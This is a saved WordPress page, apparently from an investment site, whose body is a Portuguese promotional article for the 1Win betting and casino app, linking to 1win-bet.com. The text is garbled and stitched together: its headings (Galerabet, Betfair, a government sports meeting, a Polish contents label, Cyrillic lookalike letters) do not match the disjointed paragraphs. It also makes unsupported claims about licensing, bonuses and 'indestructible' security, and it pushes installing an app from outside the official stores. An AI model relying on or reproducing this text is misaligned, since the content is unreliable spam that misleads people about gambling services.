

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/revisao-detalhada-do-1win-apphow-para-baixar-corretamente-o-1win-para-celular-em-2022-noticias-de-cachoeirinha-e-gravatai/
body_size: 10817
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Revisão detalhada do 1Win appHow para baixar corretamente o 1Win para celular em 2022 Notícias de Cachoeirinha e Gravataí &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Revisão detalhada do 1Win appHow para baixar corretamente o 1Win para celular em 2022 Notícias de Cachoeirinha e Gravataí Comments Feed" href="https://atenainvest.com.br/revisao-detalhada-do-1win-apphow-para-baixar-corretamente-o-1win-para-celular-em-2022-noticias-de-cachoeirinha-e-gravatai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/revisao-detalhada-do-1win-apphow-para-baixar-corretamente-o-1win-para-celular-em-2022-noticias-de-cachoeirinha-e-gravatai/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=2661' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Frevisao-detalhada-do-1win-apphow-para-baixar-corretamente-o-1win-para-celular-em-2022-noticias-de-cachoeirinha-e-gravatai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Frevisao-detalhada-do-1win-apphow-para-baixar-corretamente-o-1win-para-celular-em-2022-noticias-de-cachoeirinha-e-gravatai%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2661 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-2661 post type-post status-publish format-standard hentry category-sem-categoria" role="main">
			<header class="page-header">
			<h1 class="entry-title">Revisão detalhada do 1Win appHow para baixar corretamente o 1Win para celular em 2022 Notícias de Cachoeirinha e Gravataí</h1>		</header>
		<div class="page-content">
		<h1>Um dos sites mais conhecidos para apostas esportivas Resenha 2022</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Visão geral da Galerabet no Brasil 2022</a></li>
<li><a href="#toc-1">Revisão detalhada do 1Win app│How para baixar corretamente o 1Win para celular em 2022</a></li>
<li><a href="#toc-2">Secretaria dos Esportes e Juventude e Secretaria da Mulher reúnem-se para discutir o fomento ao esporte feminino</a></li>
<li><a href="#toc-3">Ganhos e Prêmios</a></li>
<li><a href="#toc-4">Os 3 melhores cassinos online de 2022 no Brasil</a></li>
<li><a href="#toc-5">Revisão completa da Betfair Brasil</a></li>
<li><a href="#toc-8">Аbаixо еstá umа listа dе саsаs dе ароstаs аltеrnаtivаs quе sеlесiоnаmоs соm bаsе еm suаs сlаssifiсаçõеs е bônus. Divirtа-sе!</a></li>
<li><a href="#toc-13">Regras de apostas no site 1Win</a></li>
<li><a href="#toc-14">Métodos de retirada</a></li>
</ul>
</div>
<p>Um procedimento simples envolve a inserção de dados pessoais em um formulário especial. São necessárias informações básicas para confirmar a idade do cliente. No futuro, os dados inseridos serão verificados para identificação pessoal. Existem várias maneiras pelas quais um usuário pode criar um perfil de jogo.</p>
<p>O valor mínimo do depósito é em sua maioria de 30 R$. Pode variar dependendo do método de depósito que você escolher. Agora é aguardar, pois a verificação de todos os documentos pode levar de 1 a 3 dias úteis. Imediatamente após a aprovação, você receberá uma notificação no correio de onde os documentos foram enviados. Também deve ser notado que o 1win opera de forma totalmente legal, conforme evidenciado pela licença número 8048/JAZ obtida das autoridades de Curaçao. Portanto, pare de hesitar e leia o artigo e torne-se um usuário 1win.</p>
<h2 id="toc-0">Visão geral da Galerabet no Brasil 2022</h2>
<p>Ao jogar nas taxas dos torneios ATP/WTA, na maioria dos casos, a margem no resultado é de 6-7%. No mesmo nível e eleições com total e handicap. Torneios da categoria Challenger, ITF incluem uma margem de 8-10%. Vá para 1Win através da versão móvel do site em seu navegador. Depois que a instalação estiver concluída, você poderá retornar às configurações originais. Separadamente, notamos que para a instalação do aplicativo o BK oferece excelentes bônus, com a quantidade de que você pode se familiarizar antes de baixar.</p>
<ul>
<li>Os valores extras variam entre 7% e 15%, ou seja, são bem atrativos.</li>
<li>Um bônus de boas-vindas de 500% é concedido a todos os jogadores que fizerem seu primeiro depósito no site com o valor mínimo – depende da região.</li>
<li>A empresa de apostas 1Win foi fundada em 2016 sob o nome FirstBet.</li>
<li>Existem aplicativos para windows, ios e android.</li>
<li>Em Outros Mercados, esse índice se aproxima de 7%.</li>
</ul>
<p>As apostas esportivas 1win se concentram em uma grande variedade de apostas em vários esportes. Live E Line são opções de apostas esportivas, como mostra o menu de cabeçalho. Você pode apostar em mais de 25 esportes diferentes, incluindo esports. Os coeficientes oferecidos pela 1win estão entre os melhores do mercado. O cassino recompensa os jogadores por jogarem, oferecendo a participação em um programa de fidelidade.</p>
<h3 id="toc-1">Revisão detalhada do 1Win app│How para baixar corretamente o 1Win para celular em 2022</h3>
<p>O procedimento para baixar o aplicativo será descrito no título a seguir. Sem dúvida, 1win é uma boa casa de apostas que ganhou popularidade, não em vão. Esta popularidade deveu-se à qualidade dos serviços e ao bom trabalho do pessoal. Mas é claro que você não pode prescindir dos pontos negativos, eles estão presentes em pequenos números e a cada ano  eles se tornam cada vez menos.</p>
<ul>
<li>Não posso dizer nada sobre o programa de bônus, mas mais promoções e apostas grátis poderiam ter sido!</li>
<li>Os excelentes dão bônus de depósito, retirada rápida de fundos para qualquer sistema de pagamento a partir de 5 horas.</li>
<li>A seção apresentada é a maior do site, por isso recomendamos que você olhe aqui se quiser apenas começar a se familiarizar com o mundo dos cassinos.</li>
<li>Ligue para o formulário para autorização e insira os dados de sua conta – endereço de e-mail e senha.</li>
<li>LC é uma ferramenta universal que o cliente usará na maioria das vezes.</li>
</ul>
<p>Em caso de perda de dados, a melhor solução é entrar em contato com a operadora através do número da linha direta. Além dos slots, a 1win possui um intermediador de cassino ao vivo. Na aba ao vivo há vários tipos de blackjack e roletas, e também bacará. A seção Tv Bet inclui keno, pôquer, gamão e apostas ao vivo em mini loterias. A empresa também lançou uma sala de pôquer com a possibilidade de jogar em várias mesas de uma vez. A casa de apostas tem uma linha moderadamente saturada para o Live.</p>
<h3 id="toc-2">Secretaria dos Esportes e Juventude e Secretaria da Mulher reúnem-se para discutir o fomento ao esporte feminino</h3>
<p>Permite acompanhar o andamento do evento em tempo real. Jogadores mais experientes apostam ao vivo, mas para novos clientes, as previsões pré-jogo são adequadas. Avalia as probabilidades e insere o valor da aposta. Ao apostar um bônus, você deve selecionar uma conta de bônus e, ao usar uma aposta grátis, deixe o campo com o valor da aposta vazio.</p>
<p>É uma das tecnologias de segurança mais fortes da Internet e é considerada logicamente indestrutível. Para eventos ao vivo, é exibido um rastreador de partida com transmissão gráfica, bem como estatísticas resumidas durante o jogo. “Blog”, onde vários especialistas publicam suas previsões. Como regra geral, o 1win não cobra nenhuma comissão nas transações de transferência de dinheiro. É possível pagar usando o código da carteira ou a conta da carteira.</p>
<h2 id="toc-3">Ganhos e Prêmios</h2>
<p>Novos clientes que fizerem um depósito inicial de 1.220 BRL ou mais poderão duplicar o valor depositado. A1Winfaz todos os esforços para resolver disputas com os usuários de forma independente. A prática mostra que mais de 90% dos pedidos são atendidos no menor tempo possível. O processo de download do 1win no iOS é um pouco diferente, então leia como fazê-lo nas instruções a seguir. Além do cadastro vale ficar atento ao processo de verificação que é obrigatório caso você queira sacar seus ganhos.</p>
<p>Recomenda-se verificar as informações com o passaporte, pois uma incompatibilidade de dados pode resultar no bloqueio do perfil virtual. A 1win possui uma variedade de até 200 “mercados” para as principais partidas. Há uma variedade de totais probabilidades para toda a partida, e também para partidas individuais. Além disso, há também variações em estatísticas. Durante o período de verificação, você pode reabastecer sua conta e fazer apostas, mas a capacidade de sacar fundos de sua conta pode ser limitada.</p>
<ul>
<li>Apostei no futebol ao vivo, todas as apostas passaram, assisti toda a transmissão do início ao fim.</li>
<li>Recomenda-se verificar as informações com o passaporte, pois uma incompatibilidade de dados pode resultar no bloqueio do perfil virtual.</li>
<li>Os prazos para retirar ganhos da conta pessoal da casa de apostas 1Win são de 1 minuto a 7 dias úteis.</li>
<li>A linha de permatch é bastante ampla – mais de 3.000 eventos por dia.</li>
<li>O jogador só precisa fazer uma das três apostas – empate, vitória para o banqueiro ou para o jogador.</li>
<li>Além disso, o bônus de boas-vindas na 1Win é um dos melhores.</li>
</ul>
<p>Ao clicar nas probabilidades da forma comum, as apostas serão aceitas como comuns. Há também contatos para o suporte de usuário, links para redes sociais e informações de licença na barra de ferramentas. Você encontrará também 4 abas – Bônus, Promoções, Programa de Afiliados e Regras. Além disso, a casa de apostas oferece a opção de se inscrever em sua conta oficial do Telegram, onde ela também posta espelhos atualizados. Você encontrará o botão “Registre-se” na plataforma da 1win, no canto superior direito da tela. Aqui há várias maneiras de se registrar, dentre as quais você deverá escolher uma.</p>
<h2 id="toc-4">Os 3 melhores cassinos online de 2022 no Brasil</h2>
<p>Também é possível que o sistema rejeite o pedido de instalação de software porque ele não foi baixado da loja oficial do Google ou da Apple. A empresa opera sob a sublicença da Antillephone NV, o que prova sua confiabilidade e segurança. Ela usa software certificado e também utiliza um protocolo para criptografia de dados. Menos opções de pagamento são oferecidos para o saque do que para o depósito.</p>
<h3 id="toc-5">Revisão completa da Betfair Brasil</h3>
<p>Os apostadores podem apostar não apenas em apostas simples, mas também em apostas expressas e sistemas. Um chat online para ligar para um consultor está localizado no canto inferior direito. <a href="https://1win-bet.com/pt/">http://1win-bet.com/pt/</a> O gerente na “janela” é uma maneira rápida de descobrir a resposta a uma pergunta sobre promoções, tipos de apostas, probabilidades. As revisões recomendam começar com mercados simples .</p>
<p>A casa de apostas tem seus próprios grupos e canais nas redes sociais do Instagram, Twitter, Telegram e Facebook. Inscreva-se em qualquer um deles para ser o primeiro a receber informações sobre eventos esportivos, bônus e promoções. Em 2022, o site de apostas fez mudanças no programa de bônus, acrescentando promoções interessantes. Aos usuários são oferecidos bônus para registro, primeiros depósitos e outras recompensas. Na guia “Rápido” você precisa preencher o formulário, indicando o número de telefone, e-mail, a moeda para apostas e o código promocional (se disponível).</p>
<h2 id="toc-7">Sobre o serviço de suporte</h2>
<p>A 1Win é um portal multijogo, que irá satisfazer as necessidades da maioria dos apostadores e jogadores de cassino. Muitas ofertas interessantes estão disponíveis para os fãs de eSports. Os excelentes dão bônus de depósito, retirada rápida de fundos para qualquer sistema de pagamento a partir de 5 horas. A margem para partidas de basquete e vôlei chega a 9% com 30 resultados. Para eventos de campeonato da NBA, seu valor é um pouco menor, cerca de 7-8%. No tênis, as coisas são muito melhores, pois a margem não passa de 6%, mas isso só se aplica a eventos de ponta.</p>
<h2 id="toc-8">Аbаixо еstá umа listа dе саsаs dе ароstаs аltеrnаtivаs quе sеlесiоnаmоs соm bаsе еm suаs сlаssifiсаçõеs е bônus. Divirtа-sе!</h2>
<p>Mesmo no verão, quando os campeonatos europeus estão em pausa, a casa de apostas oferece uma seleção sólida de eventos. Por exemplo, há uma linha para a terceira liga chinesa, o campeonato amador alemão, o campeonato de Cingapura e assim por diante. 100 mercados são oferecidos na lista de eventos-chave, incluindo apostas em gols próprios, artilheiros, escanteios e assim por diante.</p>
